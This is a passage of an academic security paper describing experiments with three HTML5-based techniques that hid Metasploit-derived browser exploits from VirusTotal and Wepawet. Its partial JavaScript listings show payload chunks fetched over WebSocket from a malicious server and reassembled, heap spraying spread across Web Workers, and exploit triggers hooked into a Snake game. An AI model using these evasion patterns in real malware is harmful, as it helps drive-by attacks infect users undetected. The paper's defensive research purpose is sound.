As already highlighted in Section~\ref{sec:anatomy}, for sake of simplicity but without loss of generality, the sample malware used for the experiments is not real-word malware. In fact, it just implements the \textit{execution} phase and is uses a proof-of-concept payload. All the sample code has been generated by means of publicly-available modules of the Metasploit framework, as summarized in Table~\ref{tab:malw_sample}. 
Some of the selected malware is intentionally dated, hence currently detected by most of (static and dynamic) malware detection tools selected at step 2. Clearly, the detection rate at the last step cannot increase if using novel attacks (i.e. 0-days) as base malware. All the malware samples have been configured to simply execute the Calculator program as result of the attack, but clearly the same results can be obtained by adopting more complex payloads. 


\begin{table*}[t] 
\caption{List of malware used in our experimentations}
\label{tab:malw_sample}
\begin{center}
\begin{tabular}{|c|c|c|c|}
\hline
{\bf Malware sample} & {\bf Target browser} & {\bf Vulnerability} & {\bf Public PoC exploit}\\
\hline
{\tt  A} & Firefox 8,9 & CVE-2011-3659 & \cite{ff9_attrchild}\\
{\tt  B} & Internet Explorer 6 & CVE-2010-0249 & \cite{aurora}\\
{\tt  C} & Firefox 3.5 & CVE-2009-2478 & \cite{font_expl}\\
{\tt  D} & Internet Explorer 6,7,8 & CVE-2010-3962 & \cite{malw3}\\
\hline
\end{tabular}
\end{center}
\end{table*}

Despite lot of malware analysis techniques and tools have been proposed in literature (see Section~\ref{sec:detecting}), a very limited subset of them is publicly available for use. The malware detection systems used to validate our methods have been VirusTotal (\cite{virustotal}) and Wepawet (\cite{wepawetsite}). The first is a free online service that analyzes files and URLs for identification of various kinds of malware. VirusTotal aggregates the output of different antivirus engines, website scanners and other file and URL analysis tools. This service allowed for fast testing with more then 40 malware analyzers. VirusTotal uses not only state-of-the-art commercial antivirus engines, based on signature analysis, but also reputation-based engines, IPS engines, browser protection engines, buffer-overflow engines, behavioral engines and other heuristic engines\footnote{A comperhensive list of the products used by VirusTotal can be found here: \url{https://www.virustotal.com/en/about/credits/}}.   
Wepawet is a platform for dynamic off-line analysis of web-based threats which combines a number of approaches and techniques to analyze code executed by a web page. The core of the system is the JSAND module, which is one of the most advanced low-interaction honeyclients documented in literature. It is able to emulate several environment configurations in order to explore all the potentially harmful code paths. Dynamic analysis is implemented by means of anomaly detection techniques able to discern between benign and malicious code execution.
Since the implementation of these analysis tools is constantly evolving, it is important to highlight that all the experiments have been conducted between February and April 2013.
 
\subsection{Testing Environment}
The obfuscated malware samples have been embedded in a set of web pages and uploaded onto a local web server running Apache 2.2.16 on Linux Debian 6.0. The server machine used for the experiments has been a laptop with an Intel Core i3-370M and 4 GB of RAM. The vulnerable client machine has been a laptop with Intel Pentium Processor P6100 and 2 GB of RAM, running Windows XP SP2 as operating system.

The attacks used in the experimentation target different browser configurations under Windows XP, as summarized in Table~\ref{tab:malw_sample}. It is worth noting that some of these browsers, like Internet Explorer, do not provide support for the HTML5 APIs employed by our techniques, which means that some the attacks cannot be really executed against the target environment. This should not be considered a weakness of the method, since detection based on static code analysis does not require the malware execution. On the other hand, browsers with HTML5 support, like Firefox 8 and 9, have been successfully exploited by means of the modified malware, which means that our obfuscation techniques are able to preserve the timeliness, the order and the correctness of all the low-level instructions required to accomplish the attack. The use of dated hardware for both the server and the client machines has been done to prove that no particular resources are required to execute our HTML5-based techniques.

\subsection{Experiment 1: Evasion Through Delegated Preparation}
\label{sec:delegated_prep}



The delegated preparation technique assumes that portions of malware, referred to as \textit{malware chunks}, are stored on a malicious server and can be retrieved, for example, by means of the WebSocket protocol. A malware chunk may be a single instruction, a set of instructions, a piece of hex-encoded payload, a pre-computed value and so on. In the example presented below the malicious web page uses the HTML5 WebSocket API in order to establish a TCP connection with the server. The server sends back to the malicious webpage a series of malware chunks that are differently processed based on the specific storage API.


Listing~\ref{code:websql} shows a basic implementation of the delegated preparation technique (for sake of clarity some details have been omitted and self-explanatory variable names have been chosen). It is assumed that each malware chunk is a single instruction of the original malware. First, a connection with the malicious server is opened (line~\ref{websql:websock}). On the reception of a message (line~\ref{websql:msg}), the received chunk is stored in a local database (line~\ref{websql:sql}). Once the connection is closed by the server (line~\ref{websql:closed}), the full code is reassembled by means of a single call to the \verb=GROUP_CONCAT()= function of SQLite (line~\ref{websql:concat}), which transparently returns the concatenation of all the stored values.

\begin{lstlisting}[label=code:websql,caption=Evasion through delegated preparation (WebSQL API),escapeinside={§}{§},language=Java,
     float=*htb, captionpos=t, tabsize=3, frame=blr, keywordstyle=\color{blue},
    commentstyle=\color{OliveGreen}, stringstyle=\color{red}, numbers=left,
   numberstyle=\tiny\textit, numbersep=5pt, breaklines=true, showstringspaces=false,
  basicstyle=\ttfamily\footnotesize, emph={label}, belowcaptionskip=4pt,
  frame=single
]	
...
§\label{websql:websock}§ var ws = new WebSocket("ws://" + server + ":" + port + "/ws");
§\label{websql:msg}§ ws.onmessage = function (evt) 
{
	...
	db.transaction( function (tx) { 
		§\label{websql:sql}§ tx.executeSql('INSERT INTO Cache (id, chunk) VALUES (?, ?)', [evt.data.id, evt.data.chunk] ); 
	});
};
...
§\label{websql:closed}§ ws.onclose = function()
{ 
	db.transaction( function (tx) {
		§\label{websql:concat}§ tx.executeSql('SELECT *, GROUP_CONCAT(chunk, "") AS full FROM Cache', [], function (tx, results) 
		{
			malicious_code = results.rows.item(0).full;
		}, null );
	});
};
...
\end{lstlisting}

As shown in the previous example, the use of the WebSQL API enables to assemble the malware in a transparent way, thus completely avoiding any string manipulations. Currently, the WebSQL API specification is being supported by Webkit-based browsers, such as Google Chrome, Apple Safari and Opera. In case the target browser does not support Web SQL APIs (e.g., Mozilla Firefox), Web Storage (\cite{HTML5WebStorage}) or Indexed DB (\cite{HTML5IndexedDatabase}) could be leveraged instead. Listing~\ref{code:indexeddb} shows a possible implementation of the previous attack by using the Indexed DB API. As for the previous case, on the reception of a message the chunk is stored on the local database (Line~\ref{idb:store}). When the connection is closed by the server, a \textit{cursor} is used in order to step through all the values in the object store (Line~\ref{idb:cursor}). The \verb=onsuccess()= callback (Line~\ref{idb:cb}) is called for each chunk in the object store, which can be processed as consequence (e.g. passed to \verb=eval()=). Also in this case, no string manipulation is performed.

\begin{lstlisting}[label=code:indexeddb,caption=Evasion through delegated preparation (Indexed API),escapeinside={§}{§},language=Java,
     float=*htb, captionpos=t, tabsize=3, frame=blr, keywordstyle=\color{blue},
    commentstyle=\color{OliveGreen}, stringstyle=\color{red}, numbers=left,
   numberstyle=\tiny\textit, numbersep=5pt, breaklines=true, showstringspaces=false,
  basicstyle=\ttfamily\footnotesize, emph={label}, belowcaptionskip=4pt,
  frame=single
]	
...
var ws = new WebSocket("ws://" + server + ":" + port + "/ws");
ws.onmessage = function (evt) 
{
	...
	var row = {
		"chunk": evt.data.chunk,
		"id": evt.data.id
	};
		
	§\label{idb:store}§ var request = objectStore.add(row);
};
...
ws.onclose = function()
{ 
	...
	§\label{idb:cursor}§ var cursorRequest = storeObject.openCursor();
      
	§\label{idb:cb}§ cursorRequest.onsuccess = function(e) 
	{
		var result = e.target.result;
		if(!!result == false)
			return;
      
		process(result.value.chunk);
		result.continue();
	};
};
...
\end{lstlisting}

Another HTML5 API that can be used for the delegated preparation is Blob, or BlobBuilder in older browser versions. Both APIs can be leveraged to transparently concatenate a series of strings without using any suspicious string manipulation functions. An example is shown in Listing~\ref{code:blob}, where a BlobBuilder object is used to reassemble a hex-encoded payload obtained by means of a WebSocket connection. In more details, the chunks returned by the server are progressively appended to a BlobBuilder object (line~\ref{blob:append}). When the server closes the connection, the complete blob is reassembled by means of the \verb=getBlob()= function (line~\ref{blob:blob}). The content of the blob is subsequently read and merged in a single string by means of the FileReader API (line~\ref{blob:read}).  Finally, the resulting payload is processed (line~\ref{blob:process}). Even in this case no string manipulation functions have been used.

\begin{lstlisting}[label=code:blob,caption=Evasion through delegated preparation (BlobBuilder API),escapeinside={§}{§},language=Java,
     float=*htb, captionpos=t, tabsize=3, frame=blr, keywordstyle=\color{blue},
    commentstyle=\color{OliveGreen}, stringstyle=\color{red}, numbers=left,
   numberstyle=\tiny\textit, numbersep=5pt, breaklines=true, showstringspaces=false,
  basicstyle=\ttfamily\footnotesize, emph={label}, belowcaptionskip=4pt,
  frame=single]
...
function init ()
{
	var bb = new BlobBuilder();
	var ws = new WebSocket("ws://" + server + ":" + port + "/ws");

	ws.onopen = function() {
		ws.send("Hello!");
	};
	
	ws.onmessage = function (evt) {
§\label{blob:append}§	bb.append(evt.data);
	};
	
	ws.onclose = function (evt) 
	{
§\label{blob:blob}§		var blob = bb.getBlob();
		var fr = new FileReader();
§\label{blob:process}§	
		fr.onload = function(e) {
			PAYLOAD = e.target.result;
			process(PAYLOAD);
		};
§\label{blob:read}§		fr.readAsText(blob);
	};	
}
...
\end{lstlisting}

\subsection{Experiment 2: Evasion Through Distributed Preparation }
\label{sec:concurrent_prep}

\begin{figure}[ht]
 \center
 \caption{Distributed preparation: malware execution path.}
 \label{fig:webworkers}
 \includegraphics[scale=0.5]{}
\end{figure}

The basic idea of this technique is to obfuscate the malicious code by delegating the execution of different parts of a same malware to different dedicated threads. It can be accomplished by leveraging the Web Worker API supported by most of recent browsers. A graphical representation of the example presented in this section is described through the tree diagram in Figure~\ref{fig:webworkers}. The web workers are represented by nodes and the dependency correlations among web workers are represented by edges. In more details, two web workers \verb=ww1= and \verb=ww2= are used to retrieve the payload. They do not have any correlation, therefore can be concurrently executed (same level). After their termination, \verb=ww3= is activated in order to perform the heap spray (see Section~\ref{base_malware}) . Clearly, this step depends on the output of \verb=ww1= and \verb=ww2=. As consequence, \verb=ww3= can only start once the execution of its children is terminated. The memory corruption data is generated by \verb=ww4=, which finally triggers the exploit. Synchronization among web workers can be managed by means of JavaScript events. It is worth noting that the malware execution path could be more complex of that presented in Figure~\ref{fig:webworkers} and can be  generalized in a graph.

A basic implementation of this example is presented in Listing~\ref{code:ww_page}. The attack discussed in Section~\ref{base_malware} is used as base malware. At runtime, the malicious page instantiates two web workers (\verb=ww1= at line~\ref{ww:ww1} and \verb=ww2= at line~\ref{ww:ww2}), each responsible for delivering a piece of the payload. They are concurrently executed since their tasks are independent each other. When a web worker terminates its work, the generated data is extracted from the received message (line~\ref{ww:ww1_init} and line~\ref{ww:ww2_init}) and its termination is signaled by means of a \verb=Terminated= event. The execution of \verb=ww3= is triggered once all the required parameters have been obtained (line~\ref{ww:ww3_trig}). The third web worker is responsible for executing the heap spray. Afterwards, the code aimed to trigger the exploit is executed (line~\ref{ww:ww3}). The exploit data is generated by means of a last web worker (line~\ref{ww:ww4}), \verb=ww4=, which returns the 
series of blocks used to overwrite the memory referenced by the dangling pointer (line~\ref{ww:ww4_overw}). Finally, the memory error is triggered (line~\ref{ww:err}).

The \textit{concurrent preparation} technique can be recursively adopted by leveraging nested web workers (currently supported only by Firefox). Listing~\ref{code:ww_ww} shows a possible implementation of \verb=ww3= based on nested web workers. The procedure is divided into three phases, each performed by a dedicated web worker. In particular, \verb=ww3a= is in charge of generating the padding data, which is in turn passed to \verb=ww3b= together with the payload (line~\ref{ww:post_ww3b}). At this point, \verb=ww3b= can use these parameters in order to assemble the spray block. The last step is performed by \verb=ww3c= (line~\ref{ww:post_ww3c}), which generates a random variable containing the spray data. Once the spray is complete, the termination is signaled to the main thread (line~\ref{ww:ww3_end}). Despite \verb=ww3a=, \verb=ww3b= and \verb=ww3c= must be executed in sequence since depending each others, multiple instances of \verb=ww3= can be executed in parallel in order to speed-up 
the procedure.
\begin{lstlisting}[label=code:ww_page,caption=Distributed preparation: main web page,escapeinside={§}{§},language=Java,
     float=*htb, captionpos=t, tabsize=3, frame=blr, keywordstyle=\color{blue},
    commentstyle=\color{OliveGreen}, stringstyle=\color{red}, numbers=left,
   numberstyle=\tiny\textit, numbersep=5pt, breaklines=true, showstringspaces=false,
  basicstyle=\ttfamily\footnotesize, emph={label}, belowcaptionskip=4pt,
  frame=single]
var TERMEVT = document.createEvent("Event");
TERMEVT.initEvent("Terminated",true,true);
...
§\label{ww:ww1}§ var ww1 = new Worker("ww1.js");
§\label{ww:ww1_init}§ ww1.onmessage = function (evt)
{
	ROP = evt.data.rop;
	document.dispatchEvent(TERMEVT);
§\label{ww:ww1_end}§ };
ww1.postMessage({});
...
§\label{ww:ww2}§ var ww2 = new Worker("ww2.js");
§\label{ww:ww2_init}§ ww2.onmessage = function (evt)
{
	PAYLOAD = evt.data.payload;
	document.dispatchEvent(TERMEVT);
§\label{ww:ww2_end}§ };
ww2.postMessage({});
...
§\label{ww:ww3_trig}§ document.addEventListener("Terminated", function (evt)
{
	if(!!PAYLOAD) 
		ww3.postMessage({'payload': PAYLOAD});
} ,false);
...
var ww3 = new Worker("ww3.js");
§\label{ww:ww3}§ ww3.onmessage = function (evt)
{	...
	ATTR.value = null;
	var CONTAINER = new Array();
	§\label{ww:ww4}§var ww4 = new Worker("ww4.js");
	ww4.onmessage = function (evt)
	{
		if( !!evt.data.mem )
		{
			§\label{ww:ww4_overw}§ CONTAINER.push(evt.data.mem);
			...
		}
		else
			§\label{ww:err}§ ITER.referenceNode;
	}
	ww4.postMessage({});
};...
\end{lstlisting}

\begin{lstlisting}[label=code:ww_ww,caption=Distributed preparation through nested web workers: Heap Spray,escapeinside={§}{§},language=Java,
     float=*htb, captionpos=t, tabsize=3, frame=blr, keywordstyle=\color{blue},
    commentstyle=\color{OliveGreen}, stringstyle=\color{red}, numbers=left,
   numberstyle=\tiny\textit, numbersep=5pt, breaklines=true, showstringspaces=false,
  basicstyle=\ttfamily\footnotesize, emph={label}, belowcaptionskip=4pt,
  frame=single]
onmessage = function (evt) 
{
	...
	var ww3a = new Worker("ww3a.js");
	ww3a.onmessage = function (evt)
	{
		var PADDING = evt.data.padding;
		§\label{ww:post_ww3b}§ ww3b.postMessage({'payload': PAYLOAD, 'padding': PADDING });
	};
	...
	var ww3b = new Worker("ww3b.js");
	ww3b.onmessage = function (evt)
	{
		var SPRAYBLOCK = evt.data.sprayblock;
		§\label{ww:post_ww3c}§ ww3c.postMessage({ 'sprayblock': SPRAYBLOCK });
	};
	...
	var ww3c = new Worker("ww3c.js");
	ww3c.onmessage = function (evt)
	{
		var CONTINUE = evt.data.continue;
		if( !!CONTINUE )
			ww3a.postMessage({});
		else
			§\label{ww:ww3_end}§ postMessage({});
	}
	...
};
\end{lstlisting}




 
\subsection{Experiment 3: Evasion Through User-driven Preparation}
\label{sec:distrib_prep}



The user-driven technique is based on the idea that the execution of a malware can be associated to the interaction of the user with a web page. Any web-based attack can be straightforwardly adapted to this pattern. Technically, the execution of a specific block of instructions is associated to the occurrence of a particular event triggered by the user. Only one (or a small subset) of all the possible sequences of actions being practicable by the user leads to the full execution of the malware. The effectiveness of this attack relies on the fact that it not only leverages technical tricks but also human factors, which are difficultly reproducible by means of an automated program like a client honeypot. While this approach is not strictly related to HTML5, such technology introduces lot of functionalities which can be leveraged to realize the user-driven technique.

Clearly, a difficulty of this technique consists in inducting the victim to perform the exact sequence of actions leading to the execution of the malware. The example discussed below shows how a common browser game can be adapted to this purpose. In particular, this makes use of a simple version of the famous Snake game (available at~\cite{snake}) which is implemented by means of the Canvas API~\cite{canvas}. The canvas is used to draw the plane in which the snake moves, and the direction of the snake can be changed by the user through the direction keys. The canvas is refreshed at progressive time intervals (ticks). The example leverages two functions defined in the original source code: \verb=changeDirection()= and \verb=updateScore()=. The first is in charge of updating the direction of the snake and is called whenever a keystroke occurs. The second function is called whenever the snake catches some food in order to update the user's score. Thus, by playing the game, the unaware user drives the 
correct execution of the malware.

As shown in Listing~\ref{code:chdir}, a hook has been 
inserted at the beginning of the \verb=changeDirection()= function which performs a call to the \verb=spray_step()= procedure. This performs a single step of the heap spray. It is worth noting that this procedure can be obfuscated, in turn, by means of the delegated preparation or the concurrent preparation. The heap spray remains quite effective since it is executed within a short time, because a new handle to the \verb=keydown= event is created at each tick without cleaning the previous handles (it is an imperfection of the original code). It results in multiple calls of the \verb=changeDirection()= function whenever a key is pressed. When the heap spray is done, a global flag \verb=bonus= is set.




\begin{lstlisting}[label=code:chdir,caption=Evasion through User-driven Preparation,escapeinside={§}{§},language=Java,
     float=*htb, captionpos=t, tabsize=3, frame=blr, keywordstyle=\color{blue},
    commentstyle=\color{OliveGreen}, stringstyle=\color{red}, numbers=left,
   numberstyle=\tiny\textit, numbersep=5pt, breaklines=true, showstringspaces=false,
  basicstyle=\ttfamily\footnotesize, emph={label}, belowcaptionskip=4pt,
  frame=single]
function changeDirection( e ) {
  spray_step();
  
  for( i = 0; i < keys.length; i++ ) {
    if( e.which == keys[i][0] || e.which == keys[i][1] ) {
      e.preventDefault();
    }
  }
  ...
} 
\end{lstlisting}

A hook has been inserted at the end of the \verb=updateScore()= function, which is in charge of triggering the vulnerability. It is worth noting that the \verb=bonus= and the \verb=score= parameters are checked before performing the call to the \verb=run()= function. In such a way, the malware execution proceeds only whether (1) the heap spray has been completed successfully and (2) the user's score is above a certain threshold. This last requirement would ensure that the player is really a human. 

\begin{lstlisting}[label=code:updscore,caption=Evasion through User-driven Preparation,escapeinside={§}{§},language=Java,
     float=*htb, captionpos=t, tabsize=3, frame=blr, keywordstyle=\color{blue},
    commentstyle=\color{OliveGreen}, stringstyle=\color{red}, numbers=left,
   numberstyle=\tiny\textit, numbersep=5pt, breaklines=true, showstringspaces=false,
  basicstyle=\ttfamily\footnotesize, emph={label}, belowcaptionskip=4pt,
  frame=single]

function updateScore() {
  score += scoreIncrement;
  $( '.score' ).html( score );
            
  if( score > highScore ) {
    highScore = score;
    $( '.high-score' ).html( highScore );
  }
            
  if( bonus == 1 && score >= 10 )
    run();
} 
\end{lstlisting}

\subsection{Analysis and Reports}

A victim machine has been set-up in order to carry out the validation procedure. In a first phase, we prepared a set of web pages, each containing one of the chosen malware codes, then we verified that the selected malware detection systems correctly classified such pages as malicious. In a second phase, we used the same detection systems to surf the web pages containing the malware rewritten using the novel obfuscation techniques. For each malware, we wrote five different variants based on the three techniques documented in Section \ref{sec:Fooling}. As discussed before, the tests have been carried out by using VirusTotal, for on-line static and dynamic analysis, and Wepawet, for off-line dynamic analysis. In case of multiple resources constituting the malware, each file has been separately sent to VirusTotal for analysis. In the case of Wepawet, only the URL to the main page has been submitted. Since the implementation of the systems used for the analysis is continuously evolving, which influences the effectiveness of detecting new malware, it is important to highlight that all the experiments have been conducted between February and April 2013.

\begin{table}[htdp]
\caption{VirusTotal detection ratio on the sample malware set}
\label{tab:virtot_init}
\begin{scriptsize}
\begin{center}
\begin{tabular}{|c|c|c|c|c|c|}
\hline
{\bf Malware} & {\bf Detection ratio}\\
\hline
{\tt A} & 11/46\\
{\tt B} & 31/46\\
{\tt C} & 30/46\\
{\tt D} & 28/46\\
\hline
\end{tabular}
\end{center}
\end{scriptsize}
\end{table}%

Table~\ref{tab:virtot_init} summarizes the detection ratio given by VirusTotal in the first phase for each sample malware in Table~\ref{tab:malw_sample}, while Table~\ref{tab:wepa_init} summarizes the results of the analysis performed by Wepawet on the same malware set. As it can be clearly seen, VirusTotal which, we recall, makes uses of 46 different (mostly static) detection systems, and Wepawet were always able to correctly identify the analyzed code as malicious. It is worth recalling that the malware samples were equipped with simple proof-of-concept payloads (such as the execution of the \verb=calc.exe= program). Clearly, the use of more complex payloads can only determine an increase of the detection rate of static analyzers. Conversely, the effectiveness of the obfuscation techniques presented in this work does not depend on the complexity/length of the original malware.

\begin{table}[htdp]
\caption{Wepawet results on the sample malware set}
\label{tab:wepa_init}
\begin{scriptsize}
\begin{center}
\begin{tabular}{|c|c|c|c|c|c|}
\hline
{\bf Malware} & {\bf Classification Result}\\
\hline
{\tt A} & malign\\
{\tt B} & malign\\
{\tt C} & malign\\
{\tt D} & malign\\
\hline
\end{tabular}
\end{center}
\end{scriptsize}
\end{table}%
 
We turn out now our attention to the second phase of the experimentation. Here, all the malware codes rewritten using our techniques have always been able to evade detection, either when analyzed with VirusTotal or Wepawet, even  if for different reasons.  As expected, VirusTotal was able to classify as malicious only codes where a significant part of the original malware, like entire shellcodes or exploit patterns, was in the same place. This seems to be mainly due to the limitations of the static approach employed by most of the detection systems used by VirusTotal, as a page is classified as malicious if it matches, within a certain threshold, with a previously-known signature. Even the sandbox-based products used by VirusTotal were not able to detect the threat, most likely due to the limitations of the high-interaction honeyclients discussed in Section~\ref{sec:detecting}.
Such a problem should not affect Wepawet, as it employs a completely dynamic approach based on emulation to establish if a code contains a malware. Despite this, Wepawet always failed in classifying as malicious  our code. A careful analysis revealed that this behavior was probably due to the module used by Wepawet to emulate the execution of JavaScript code, which is apparently not able to interpret the HTML5 APIs leveraged by our obfuscation patterns. As consequence, Wepawet did not uncover the modified attacks unless a significant part of the malware code (e.g. the exploit) was in the main web page.

\section{Conclusions} 
\label{sec:conclusions}
In this article we presented three obfuscation techniques that leverage on some functionalities of the HTML5 related standards. These techniques can be used to write drive-by download malware able to evade either static or dynamic detection systems. We have experimentally assessed the effectiveness of our techniques by using them to rewrite and analyze a reference set of web malware.
Our results show that, to the best of the detection systems publicly available nowadays, our techniques seem to succeed in preventing the detection of the malware. 

This result was expected when speaking of static detection systems. The approach used by these systems to identify malicious code is typically based on matching an input code against a database of malware patterns (signatures). Since the patterns we were experimenting are still unknown to the existing static detection systems, they went undetected. We have got the same results event when experimenting with semi-static detection systems. These systems implement a blended approach by mixing the signature-based technique with more advanced techniques like heuristics and statistical features to distinguish between benign and malign tools. Despite this, the semi-static detection systems employed in our experiments were unable to detect the tested malware. 
Finally, the experimented obfuscation techniques were also able to deceive, in our tests,  dynamic detection systems. This may be  surprising as these systems are able to detect a malware not by its code but according to its behavior. A further investigation revealed that this failure was due to the inability of these systems to recognize and deal with HTML5 related primitives. Thus, a first countermeasure would be to update existing dynamic detection systems with the support for HTML5 related primitives. This would make it possible to determine if the dynamic approach is able to correctly detect malware obfuscated with our techniques. We also provided several hints about the other countermeasures that could be put in practice in order to counter our techniques. As a more general consideration, as far as new web-related technologies increase the range of possibilities for web applications, there is a urgent need of hardening the standard level of security of web browsers as well as increasing the public awareness about the potential dangers of running untrusted web applications.

\bibliographystyle{plain}
\bibliography{malware}

\end{document}